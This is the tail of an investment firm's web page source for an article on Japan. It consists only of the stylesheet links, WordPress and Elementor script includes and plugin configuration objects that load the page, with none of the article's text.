		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750362582' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["2bb18cbb3a"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"9e7bf9198f","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"c122accf56","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2279,"title":"Japan%20%E2%80%93%20Back%20in%20Vogue%20%7C%20Individual%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/06\/c6092d2f1486fafb62353960f6353a8c\/gettyimages-1149268963-1-1500x1001.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-admin\/admin-ajax.php","nonce":"583565f8c6","urls":{"assets":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"filters":[],"props":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
